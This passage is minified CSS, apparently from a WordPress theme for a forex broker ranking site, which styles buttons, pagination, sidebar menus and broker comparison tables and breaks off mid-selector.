aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination .current:not(:disabled):not(.disabled).active,nav.pagination .current:not(:disabled):not(.disabled):active,nav.pagination .show>.dropdown-toggle.current,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled){border-color:#005cbf}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.gform_button:not(:disabled):not(.disabled).active:focus,.gform_button:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.gform_button:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination .current:not(:disabled):not(.disabled).active:focus,nav.pagination .current:not(:disabled):not(.disabled):active:focus,nav.pagination .show>.dropdown-toggle.current:focus,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-success,.new-to-forex-row .new-to-forex .btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-success:hover,.new-to-forex-row .new-to-forex .btn-learn-more:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus,.new-to-forex-row .new-to-forex .btn-learn-more:focus,.new-to-forex-row .new-to-forex .focus.btn-learn-more{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled,.new-to-forex-row .new-to-forex .btn-learn-more:disabled,.new-to-forex-row .new-to-forex .disabled.btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-primary,.comment-form .toplist-table tfoot tr input[type=submit],.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover,.comment-form .toplist-table tfoot tr input:hover[type=submit],.comment-form .toplist-table2 tfoot tr input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a:hover,.search-form .toplist-table tfoot tr .search-submit:hover,.search-form .toplist-table2 tfoot tr .search-submit:hover,.toplist-table tfoot tr .btn:hover,.toplist-table tfoot tr .comment-form input:hover[type=submit],.toplist-table tfoot tr .gform_button:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr .search-form .search-submit:hover,.toplist-table tfoot tr nav.pagination .current:hover,.toplist-table tfoot tr nav.pagination a.page-numbers:hover,.toplist-table2 tfoot tr .btn:hover,.toplist-table2 tfoot tr .comment-form input:hover[type=submit],.toplist-table2 tfoot tr .gform_button:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tfoot tr .search-form .search-submit:hover,.toplist-table2 tfoot tr nav.pagination .current:hover,.toplist-table2 tfoot tr nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tfoot tr .current:hover,nav.pagination .toplist-table tfoot tr a.page-numbers:hover,nav.pagination .toplist-table2 tfoot tr .current:hover,nav.pagination .toplist-table2 tfoot tr a.page-numbers:hover{color:#fff;background-color:#007bff;border-color:#007bff}.toplist-table{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:1rem;font-weight:500;padding:.5rem}.toplist-table thead tr th:first-child{border-left:1px solid #004a99}.toplist-table thead tr th:last-child{border-right:1px solid #004a99}.toplist-table tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}@media(min-width:768px){.toplist-table tbody tr td{width:15%}}.toplist-table tbody tr td.toplist-image{position:relative;width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-image{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-image{width:20%}}.toplist-table tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.toplist-image span{display:block;font-size:.7rem;line-height:15px}.toplist-table tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a,.search-form .toplist-table tbody tr td.toplist-action .search-submit,.toplist-table tbody tr td.toplist-action .btn,.toplist-table tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table tbody tr td.toplist-action .gform_button,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table tbody tr td.toplist-action .search-form .search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .current,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .current,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table tbody tr td.toplist-action .btn.btn-review-link,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a:hover,.search-form .toplist-table tbody tr td.toplist-action .search-submit:hover,.toplist-table tbody tr td.toplist-action .btn:hover,.toplist-table tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table tbody tr td.toplist-action .gform_button:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.auto-font-size{font-size:1.4vh}.toplist-table tbody tr td.auto-font-size p{font-size:12px}.toplist-table tbody tr td:nth-child(2){width:30%}.toplist-table tbody tr.highlight_first{border-width:0}.toplist-table tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table tfoot tr{border:0}.toplist-table tfoot tr ul{margin:10px 0}.toplist-table tfoot tr ul li{padding-left:0}.comment-form .toplist-table tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table tfoot tr input.next_link[type=submit],.comment-form .toplist-table tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.prev_link,.search-form .toplist-table tfoot tr .next_link.search-submit,.search-form .toplist-table tfoot tr .prev_link.search-submit,.toplist-table tfoot tr .btn.next_link,.toplist-table tfoot tr .btn.prev_link,.toplist-table tfoot tr .comment-form input.next_link[type=submit],.toplist-table tfoot tr .comment-form input.prev_link[type=submit],.toplist-table tfoot tr .next_link.gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table tfoot tr .prev_link.gform_button,.toplist-table tfoot tr .search-form .next_link.search-submit,.toplist-table tfoot tr .search-form .prev_link.search-submit,.toplist-table tfoot tr nav.pagination .next_link.current,.toplist-table tfoot tr nav.pagination .prev_link.current,.toplist-table tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table tfoot tr .next_link.current,nav.pagination .toplist-table tfoot tr .prev_link.current,nav.pagination .toplist-table tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table tfoot .pagination li:last-child{margin:0 auto 0 0}.toplist-table2{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table2 thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:.7rem;padding:.5rem;vertical-align:top}.toplist-table2 thead tr th:first-child{border-left:1px solid #004a99}.toplist-table2 thead tr th:last-child{border-right:1px solid #004a99}.toplist-table2 thead tr th.number{width:5%}.toplist-table2 thead tr th.broker{width:20%}.toplist-table2 thead tr th.best-in,.toplist-table2 thead tr th.customer-satisfaction,.toplist-table2 thead tr th.info{width:25%}.toplist-table2 tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}.toplist-table2 tbody tr td.toplist-image{position:relative;width:30%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-image{width:15%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-image{width:20%}}.toplist-table2 tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table2 tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table2 tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.toplist-image span{display:block;font-size:.7rem}.toplist-table2 tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table2 tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit,.toplist-table2 tbody tr td.toplist-action .btn,.toplist-table2 tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit,.toplist-table2 tbody tr td.toplist-action 